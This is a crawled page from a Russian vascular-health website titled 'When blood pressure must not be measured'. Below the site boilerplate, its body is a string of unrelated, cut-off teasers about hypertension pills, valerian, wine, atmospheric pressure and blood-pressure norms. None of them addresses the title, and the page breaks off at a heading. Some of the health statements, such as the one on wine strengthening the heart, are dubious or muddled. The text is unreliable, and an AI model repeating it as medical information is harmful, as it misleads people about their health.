

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bolitsosud.ru/davlenie/kogda-nelzya-merit-arterialnoe-davlenie.html
body_size: 36186
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet">
	<link href="https://bolitsosud.ru/wp-content/themes/marafon/style.css" rel="stylesheet">
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="http://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7877942400302801" crossorigin="anonymous"></script>
	<script src="https://wmd773834t.com/script.js"></script>
	<title>Когда нельзя мерить артериальное давление</title>

	<style type="text/css">
		#fancybox-close{right:-15px;top:-15px}
		div#fancybox-content{border-color:#FFFFFF}
		div#fancybox-title{background-color:#FFFFFF}
		div#fancybox-outer{background-color:#FFFFFF}
		div#fancybox-title-inside{color:#333333}
	</style>

	<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://bolitsosud.ru/davlenie/kogda-nelzya-merit-arterialnoe-davlenie.html" />
<!-- / Yoast SEO plugin. -->

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bolitsosud.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bolitsosud.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-postratings-css' href='https://bolitsosud.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.6.4" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bolitsosud.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js?ver=1.3.8" id="fancybox-js"></script>
<style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:inline !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2000);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><script type="text/javascript">
var flat_pm_arr = [];
</script>

<!-- Fancybox for WordPress -->
<script type="text/javascript">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
		<style type="text/css" id="wp-custom-css">
			p.sms {
    width: 300px;
    margin: auto;
    text-align: center;
    font-size: 28px;
    padding: 10px;
    border-radius: 8px;
    border: 2px solid #00b9eb;
}
.single #toc_container {
	padding: 10px;
    margin-bottom: 1em;
    width: 96%;
    display: table;
    font-size: 12px;
	border: 1px solid #0fa01b !important;
    border-radius: 10px !important;
	font-family: 'Noto Serif', serif;
}
.single #toc_container .toc_title {
	font-size: 16px;
    text-align: center;
    font-weight: 700;
    margin: 0;
    padding: 0;
}
.single #toc_container > ul {
	text-align: left;
	font-size: 16px;
	line-height: 20px;
}
.single #toc_container > ul > li {
	padding: 0 0 3px 0;
	background: none !important;
	position: relative;
}
.single #toc_container > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li:before {
	display: none;
}
.single #toc_container > ul > li a {
	color: #333;
}
.single #toc_container > ul > li a:hover {
	color: #086d10;
	text-decoration: none;
	border-bottom: 1px solid #010101;
}
.single #toc_container > ul > li a .toc_number {
	font-size: 16px;
	line-height: 16px;
	color: #666666;
	font-weight: bold;
	margin-right: 3px;
}
.single #toc_container > ul > li a .toc_number:after {
	content: '.';
}
.single #toc_container > ul > li > ul {
	margin: 8px 0 0 17px;
}
.single #toc_container > ul > li > ul > li {
	position: relative;
	padding-bottom: 8px;
	padding-left: 15px;
	background: none !important;
}
.single #toc_container > ul > li > ul > li:last-child {
	padding-bottom: 0;
}
.single #toc_container > ul > li > ul > li:before {
	display: none;
}
.single table {
    margin: 20px 0;
    width: 100%;
	font-size: 16px;
}
ul.toc_list {
    background: transparent;
}		</style>
				<link rel="icon" href="https://bolitsosud.ru/wp-content/uploads/favicon.ico" type="image/x-icon">
				<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/jquery.bxslider.min.js"></script>
			<script src="https://bolitsosud.ru/wp-content/themes/marafon/js/scripts.js"></script>
	<style>/*1*/.sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #f8f8f8;}.title, .single #toc_container .toc_title{color: #333;border-left: 4px solid #ccc;}.description{border-top: 4px solid #f8f8f8;}.description__title, .single .wp-caption-text, .more, a:hover{color: #06790b;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #f8f8f8;}.more span{border-bottom: 1px dashed #f8f8f8;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #f8f8f8;border: 1px solid #f8f8f8;}#up{border-bottom-color: #0fa01b;}#up:before, .commentlist .comment .reply a{border: 1px solid #0fa01b;}.respond-form .respond-form__button{background-color: #f8f8f8;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid transparent;}
		.m-nav{background: #f8f8f8;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}/*2*/.add-menu__toggle{background: #ffffff url(https://bolitsosud.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #eee; ?>;}#up:hover{border-bottom-color: #ffffff;}#up:hover:before{border: 1px solid #ffffff;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a{color: #0a4212;}.respond-form .respond-form__button:hover{background-color: #ffffff;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #ffffff;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}/*3*/.post-info__cat a, .post-info__comment{background: #0fa01b;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #0fa01b rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #f8f8f8;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #ffffff;}</style>


	
</head>
<body>
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter43665779 = new Ya.Metrika({ id:43665779, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43665779" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
				<div class="m-nav">
											<nav class="main-menu">
									<a href="https://bolitsosud.ru">
						<img src="https://bolitsosud.ru/wp-content/uploads/2017/03/logo.png " class="logo" alt="О сосудах">
					</a>
										    	<div class="main-menu__inner">
					    		<ul class="main-menu__list"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Заболевания сосудов</a>
<ul class="sub-menu">
	<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
	<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://bolitsosud.ru/tromboflebit">Тромбофлебит</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://bolitsosud.ru/tromboz">Тромбоз</a></li>
</ul>
</li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-162"><a href="https://bolitsosud.ru">Главная</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://bolitsosud.ru/troficheskaya-yazva">Трофическая язва</a></li>
</ul>					    	</div>
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://bolitsosud.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							</nav>
										</div>
			</header>
			<div class="main-box">
												<ul class="breadcrumbs">
					<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a class="home" href="https://bolitsosud.ru" itemprop="url"><span itemprop="title">Главная</span></a></li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://bolitsosud.ru/davlenie" itemprop="url"><span itemprop="title">Давление</span></a></li>
				</ul>
				
				
				
				
				<div class="content-wrapper">
	<main class="content">
										<article class="single">
											<h1 class="single__title">Когда нельзя мерить артериальное давление</h1>
						<div class="flat_pm_start"></div>
<h2>Сайт о гипертонии </h2>
<p>Симптомы и лечение артериальной гипертонии</p>
<h2>Лекарство при гипертонии с минимальными побочными эффектами </h2>
<p>В современном мире процент людей, у которых имеются заболевания сердечно-сосудистой системы, достаточно велик. Смертность от этих болезней занимает одно из первых мест. Очень часто проблемы начинаются с небольшого повышения артериального давления, на которое многие не обращают внимания. Со временем это …</p>
<h2>Валерьянка при повышенном давлении </h2>
<p>Валериана в таблетках и настойках прочно поселилась практически у каждого в аптечке. Ее используют при различных нервных расстройствах и в стрессовых ситуациях. А вот поможет ли она при высоком давлении, знают далеко не все.</p>
<h2>Характеристика растения</h2>
<p>Для производства всех лекарственных …</p>
<h2>Таблетки от почечного давления повышенного </h2>
<p>Повышенное почечное давление должно стать настораживающим фактором: заболевание возникает на фоне уже существующей опасной патологии — артериальной гипертензии. Определить причину появления угрожающих цифр на тонометре самостоятельно невозможно, следует обратиться за помощью к специалистам. Если принимаемые горстями гипотензивные лекарственные препараты помогают …</p>
<h2>Нижнее давление на что влияет </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://sovets.net/uploads/teasers/images/1902/006.jpeg" /></p>
<p>Забота о здоровье помогает вовремя обнаружить патологические изменения в организме. Важным показателем является артериальное верхнее и нижнее давление – что это такое, какое значение имеет, узнаете далее. Для определения состояния используется аппарат, выдающий значения в миллиметрах ртутного столба. Величина должна …</p>
<h2>Таблетки кудесан с калием и магнием </h2>
<p>Большинство заболеваний сердца связано с нарушением деятельности внутри органа – замедленным обменом веществ в мышцах и тканях, гипоксией тканей, а также атрофией сердечной мышцы.</p>
<p>Все это может привести к неблагоприятным последствиям – инфаркту миокарда, сердечной недостаточности, нарушениям сердечного ритма и …</p>
<h2>Что делать при пониженном атмосферном давлении </h2>
<h2>Как низкое атмосферное давление влияет на самочувствие</h2>
<h3>Влияние низкого атмосферного давления на самочувствие человека</h3>
<p>Для комфортного самочувствия человека атмосферное давление должно составлять 750 мм.рт.ст. Более низкое давление называется циклоном. Часто оно сопровождается облачностью, повышенной влажностью, небольшим повышением температуры и осадками. …</p>
<h2>Резко поднялось давление и пульс </h2>
<h2>Внезапно резко повышается давление и сердцебиение становится чаще, что делать?</h2>
<p>№ 461 Терапевт 02.01.2012</p>
<p>Здравствуйте, мне 23 года. Мое нормальное давление где-то 100/60. Месяц назад резко поднялось — давление доходило до 140/90. Пульс был 137. Скорая предположила, что это последствия …</p>
<h2>Как действует вино на давление </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="https://gipertonia.pro/wp-content/uploads/2017/07/wine-heart1-500x300_360x216-360x216.jpg" /></p>
<p>Вино – напиток, который вызывает неоднозначную реакцию специалистов.</p>
<p>Хорошее белое или красное вино в небольших количествах полезно: оно улучшает аппетит, укрепляет сердце и сосуды, придает бодрости.</p>
<p>Во Франции даже шутят, что любители вина живут дольше, чем врачи. Однако многих интересует …</p>
<h2>Давление 120 на 65 это нормально </h2>
<p>О состоянии здоровья человека могут рассказать различные показатели: температура тела, артериальное давление, результаты анализов крови и мочи и тому подобное. У каждого показателя есть свои нормы, превышение или понижение которых могут негативно сказаться на всем организме.</p>
<p>Допустим, у человека давление …</p>
<h2>Норма давления у женщин </h2>
<p style="clear: both"><img decoding="async" data-flat-attr="img" src="http://www.tiensmed.ru/news/uimg/de/normarterial-bc3.jpg" /></p>
<h2>Что такое артериальное давление?</h2>
